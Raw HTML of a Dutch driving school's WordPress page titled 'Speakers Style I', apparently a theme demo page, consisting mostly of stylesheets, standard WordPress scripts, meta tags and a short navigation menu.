

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rijschoolideaal.nl/speakers-i/
body_size: 21845
content:
<!DOCTYPE html>
<html lang="nl-NL">
    <head>
      
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=6">
        <meta name="description" content="Rijschool Ideaal - De beste rijschool in omgeving Den Bosch, Rosmalen, Oss, Veghel, Uden, Oss, Sint-Michielsgestel, Heesch" />
		<title>Speakers Style I &#8211; Rijschool Ideaal</title>
<link href="https://fonts.googleapis.com/css?family=Roboto%3Aregular%2C%2C400%2C700%2C900%7CRaleway%3A800%2C%2C400%2C700%2C900&amp;display=swap" rel="stylesheet"><meta name='robots' content='max-image-preview:large' />
        <meta name="description" content="Rijschool Ideaal - De beste rijschool in omgeving Den Bosch, Rosmalen, Oss, Veghel, Uden, Oss, Sint-Michielsgestel, Heesch" />
        <link rel="alternate" type="application/rss+xml" title="Rijschool Ideaal &raquo; feed" href="https://rijschoolideaal.nl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rijschool Ideaal &raquo; reactiesfeed" href="https://rijschoolideaal.nl/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/rijschoolideaal.nl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://rijschoolideaal.nl/wp-includes/css/dist/block-library/style.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='etn-blocks-style-css' href='https://rijschoolideaal.nl/wp-content/plugins/wp-event-solution/build/css/etn-block-styles.css?ver=4.0.53' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://rijschoolideaal.nl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='etn-icon-css' href='https://rijschoolideaal.nl/wp-content/plugins/wp-event-solution/assets/css/etn-icon.css?ver=4.0.53' type='text/css' media='all' />
<link rel='stylesheet' id='etn-public-css-css' href='https://rijschoolideaal.nl/wp-content/plugins/wp-event-solution/build/css/event-manager-public-styles.css?ver=4.0.53' type='text/css' media='all' />
<link rel='stylesheet' id='elementskit-parallax-style-css' href='https://rijschoolideaal.nl/wp-content/themes/exhibz/core/parallax/assets/css/style.css?ver=2.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://rijschoolideaal.nl/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.23.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://rijschoolideaal.nl/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.16.4' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://rijschoolideaal.nl/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1991-css' href='https://rijschoolideaal.nl/wp-content/uploads/elementor/css/post-1991.css?ver=1768577991' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://rijschoolideaal.nl/wp-content/uploads/elementor/css/global.css?ver=1768578995' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1289-css' href='https://rijschoolideaal.nl/wp-content/uploads/elementor/css/post-1289.css?ver=1768611279' type='text/css' media='all' />
<link rel='stylesheet' id='bundle-css' href='https://rijschoolideaal.nl/wp-content/themes/exhibz/assets/css/bundle.css?ver=2.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='icofont-css' href='https://rijschoolideaal.nl/wp-content/themes/exhibz/assets/css/icofont.css?ver=2.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='exhibz-gutenberg-custom-css' href='https://rijschoolideaal.nl/wp-content/themes/exhibz/assets/css/gutenberg-custom.css?ver=2.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='exhibz-style-css' href='https://rijschoolideaal.nl/wp-content/themes/exhibz/assets/css/master.css?ver=2.4.5' type='text/css' media='all' />
<style id='exhibz-style-inline-css' type='text/css'>

        html.fonts-loaded body{ font-family:"Roboto";font-size:16px;font-weight:regular;color: #5a5a5a; }
        
        html.fonts-loaded h1,
        html.fonts-loaded h2{
            font-family:"Raleway";font-size:24px;font-weight:800;
        }
        html.fonts-loaded h3{ 
            font-family:"Raleway";font-style:normal;font-weight:700; 
        }

        html.fonts-loaded h4{ 
            font-family:"Roboto";font-style:normal;font-weight:700;
        }

        .banner-title,
        .page-banner-title .breadcrumb li,
        .page-banner-title .breadcrumb,
        .page-banner-title .breadcrumb li a{
            color: ;
        }

        a, .post-meta span i, .entry-header .entry-title a:hover, .sidebar ul li a:hover,
        .navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu li:hover a,
        .elementor-widget-exhibz-latestnews .post:hover .post-body .entry-header .entry-title a,
        .btn-link:hover, .footer-menu ul li a:hover, .schedule-tabs-item .schedule-listing-item .schedule-slot-time,
        .navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu li .dropdown-item.active{
            color: #ff007a;
        }

        a:hover,.navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu li.active a{
            color: #3b1d82;
        }
        .hero-form-content {
            border-top-color:  #ff007a;
        }
        .entry-header .entry-title a,
        .ts-title,
        h1, h2, h3, h4,h5,
        .elementor-widget-exhibz-latestnews .post .post-body .entry-header .entry-title a,
        .blog-single .post-navigation h3,
        .entry-content h3{
            color: #1c1c24;
        }
     
        body{
            background-color: #fff;
        }
        body{
            background-image:url();;
            background-repeat: no-repeat;
            background-position: center;
            background-size: cover;
        }

        body,
        .post-navigation span,
        .post-meta,
        .post-meta a{
            color:  #5a5a5a;
        }
        .single-intro-text .count-number, .sticky.post .meta-featured-post,
        .sidebar .widget .widget-title:before, .pagination li.active a, .pagination li:hover a,
        .pagination li.active a:hover, .pagination li:hover a:hover,
        .sidebar .widget.widget_search .input-group-btn, .tag-lists a:hover, .tagcloud a:hover,
        .BackTo, .ticket-btn.btn:hover, .schedule-listing .schedule-slot-time,
        .btn-primary, .navbar-toggler, .schedule-tabs-item ul li:before,
        .btn, .btn-primary, .wp-block-button .wp-block-button__link:not(.has-background),
        .ts-single-speaker .ts-social-list li a,
        .header-fullwidth .header-fullwidth-nav .navbar.navbar-light ul.navbar-nav > li > a:before,
        .ts-footer-social ul li a:hover, .ts-schedule-nav ul li a.active,
        .elementor-widget-accordion .elementor-accordion .elementor-accordion-item .elementor-active,
        .ts-speakers-style4 .ts-speaker .ts-speaker-info .ts-title,
        .testimonial-thumb .quote-icon,
        .schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker .etn-schedule-speaker-title,
        .etn-btn, 
        .attr-btn-primary, 
        .etn-ticket-widget .etn-btn,
        .post .play-btn.video-btn,
        .testimonial-item .testimonial-body .client-info .client-name::before,
        .ts-schedule-alt .schedule-listing .multi-speaker-2 .speaker-content .schedule-speaker,
        #preloader,
        .woocommerce div.product form.cart .button,
        .woocommerce ul.products li.product .added_to_cart,
        .sidebar.sidebar-woo .woocommerce-product-search button,
        .woocommerce table.cart td.actions button.button,
        .woocommerce a.button,
        .woocommerce button.button.alt,
        .woocommerce table.cart td.actions button.button:hover,
        .woocommerce a.button:hover,
        .woocommerce button.button.alt:hover,
        .woocommerce .checkout-button.button.alt.wc-forward,
        .woocommerce .woocommerce-Reviews #review_form #respond .form-submit input,
        .woocommerce span.onsale,
        .sinlge-event-registration,
        .etn_exhibz_inline_form_top .btn.btn-primary,
        .ts-event-archive-wrap .etn-event-item .ts_etn_thumb_meta_wraper .ts-event-term,
        .etn_load_more_button span{
            background: #ff007a;
        }
     
        .ts-map-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active a,
        .wp-block-quote:before,
        .blog-single .post-navigation .post-next a:hover, 
        .blog-single .post-navigation .post-previous a:hover,
        .archive .ts-speaker:hover .ts-title a,
        .post-navigation span:hover, .post-navigation h3:hover,
        .etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time,
        .footer-area .ts-footer-3 .footer-widget h3{
            color: #ff007a;
        }

        .ts-map-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active a,
        .ts-map-tabs .elementor-tabs-wrapper .elementor-tab-title a:before,
        .schedule-tabs-item .schedule-listing-item:after,
        .ts-gallery-slider .owl-nav .owl-prev, .ts-gallery-slider .owl-nav .owl-next,
        .ts-schedule-alt .ts-schedule-nav ul li a.active{
            border-color: #ff007a;
        }
        .ts-schedule-alt .ts-schedule-nav ul li a::before,
        .schedule-tab-wrapper .attr-nav li:after,
        .schedule-tab-wrapper .etn-nav li a:after,
        .schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker .etn-schedule-speaker-title:after,
        .ts-schedule-alt .schedule-listing .multi-speaker-2 .speaker-content .schedule-speaker::after{
            border-color: #ff007a transparent transparent transparent;
        }

        .ts-schedule-nav ul li a:before{
            border-color: transparent #ff007a transparent transparent;
        }

        blockquote.wp-block-quote, 
        .wp-block-quote, 
        .wp-block-quote:not(.is-large):not(.is-style-large),
         blockquote.wp-block-pullquote, .wp-block-quote.is-large,
          .wp-block-quote.is-style-large,
          blockquote, .wp-block-quote:not(.is-large), .wp-block-quote:not(.is-style-large),
         .wp-block-pullquote:not(.is-style-solid-color){
             border-left-color:  #ff007a;
         }
         
         .schedule-tab-wrapper .attr-nav li.attr-active,
         .schedule-tab-wrapper .etn-nav li a.etn-active,
         .woocommerce div.product .woocommerce-tabs ul.tabs li.active{
             border-bottom-color:  #ff007a;
         }
        
        .woocommerce ul.products li.product .added_to_cart:hover,
        .nav-center-logo .navbar.navbar-light .collapse.justify-content-end ul.navbar-nav > li.nav-ticket-btn > a,
            .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover{background-color: #ff007a;}
            .woocommerce ul.products li.product .button,.woocommerce ul.products li.product .added_to_cart,
			.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current,
			.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.sponsor-web-link a:hover i
        {
          background-color: #ff007a;
          color: #fff;
        }

        .ts-single-speaker .ts-social-list li a:hover,
        .etn-ticket-widget .etn-btn:hover,
        .ts-speakers-style4 .ts-speaker .ts-speaker-info p{
            background: #3b1d82;
        }

        
            .ticket-btn.btn{
               background-color: #00c1c1;  
          }
          
        @media (min-width: 1200px){
            .sticky.header-transparent,.div,
            .sticky.header-classic {
                background: #1a1831;
            }
          } 
        

        .ts-footer{
            background-color: #1a1831;
            padding-top:295px;
            background-image:url();;
        }
              

        
</style>
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://rijschoolideaal.nl/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://rijschoolideaal.nl/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.3.1' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type='text/javascript' src='https://rijschoolideaal.nl/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://rijschoolideaal.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://rijschoolideaal.nl/wp-json/" /><link rel="alternate" type="application/json" href="https://rijschoolideaal.nl/wp-json/wp/v2/pages/1289" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rijschoolideaal.nl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.1" />
<link rel="canonical" href="https://rijschoolideaal.nl/speakers-i/" />
<link rel='shortlink' href='https://rijschoolideaal.nl/?p=1289' />
<link rel="alternate" type="application/json+oembed" href="https://rijschoolideaal.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frijschoolideaal.nl%2Fspeakers-i%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://rijschoolideaal.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frijschoolideaal.nl%2Fspeakers-i%2F&#038;format=xml" />

			<script type="text/javascript">
				var elementskit_module_parallax_url = "https://rijschoolideaal.nl/wp-content/themes/exhibz/core/parallax/"
			</script>
		<meta name="generator" content="Elementor 3.16.4; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://rijschoolideaal.nl/wp-content/uploads/2022/04/cropped-L-bord-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://rijschoolideaal.nl/wp-content/uploads/2022/04/cropped-L-bord-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://rijschoolideaal.nl/wp-content/uploads/2022/04/cropped-L-bord-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://rijschoolideaal.nl/wp-content/uploads/2022/04/cropped-L-bord-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.etn-speaker-info .etn-speaker-thumb img {
    height: 100%;
    transform: scale(1);
}

.elementor-widget-etn-schedule .schedule-tab-wrapper .attr-nav{
	    text-align: center;
}

/* Feature events css */
.exhibz-feature-events .etn-event-content {
    padding: 3px 30px 30px;
}

.exhibz-feature-events .etn-event-item .etn-event-thumb {
	border-radius: 12px 12px 0 0;
}

/* Event search css */

.exhibz-eventine-search .etn_search_top_area_text {
    opacity: 0;
}

.exhibz-eventine-search .etn_search_bottom_area_text {
	opacity: 0;
}



		</style>
		    </head>
    <body class="page-template page-template-template page-template-full-width-template page-template-templatefull-width-template-php page page-id-1289 sidebar-active elementor-default elementor-kit-1991 elementor-page elementor-page-1289">
    	
<!-- header nav start-->
<header id="header" class="header header-transparent h-transparent2 nav-center navbar-fixed ">
	<div class="container">
		<div class="row">
			<div class="col-lg-2 col-6 align-self-center">
									<a class="navbar-brand logo" href="https://rijschoolideaal.nl/">
						<img src="//rijschoolideaal.nl/wp-content/uploads/2022/04/logo.png" alt="Rijschool Ideaal">
					</a>
							</div><!-- Col end -->

			<div class="align-self-center col-lg-10">
				<nav class="navbar navbar-light xs-navbar navbar-expand-lg">

	<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#primary-nav" aria-controls="primary-nav" aria-expanded="false" aria-label="Toggle navigation">
		<span class="navbar-toggler-icon"><i class="icon icon-menu"></i></span>
	</button>

	<div id="primary-nav" class="collapse navbar-collapse justify-content-end"><ul id="main-menu" class="navbar-nav  main-menu"><li id="menu-item-2253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2253 nav-item"><a href="https://rijschoolideaal.nl/" class="nav-link">Home</a></li>
<li id="menu-item-2254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2254 nav-item"><a href="https://rijschoolideaal.nl/over-ons/" class="nav-link">Over Ons</a></li>
<li id="menu-item-2255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2255 nav-item"><a href="https://rijschoolideaal.nl/tarieven/" class="nav-link">Tarieven</a></li>
<li id="menu-item-2256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2256 nav-item"><a href="https://rijschoolideaal.nl/contact/" class="nav-link">Contact</a></li>
</ul></div></nav>

			</div>

					</div><!-- Row end -->
	</div>
	<!--Container end -->
</header><!-- Header end -->
<div id="page-banner-area" class="page-banner-area" style="background-image:url(//rijschoolideaal.nl/wp-content/uploads/2018/12/about-banner.jpg);">
         <!-- Subpage title start -->
         <div class="page-banner-title ">
            <div class="text-center">
              
            <p class="banner-title">
               Speakers I 
            </p>
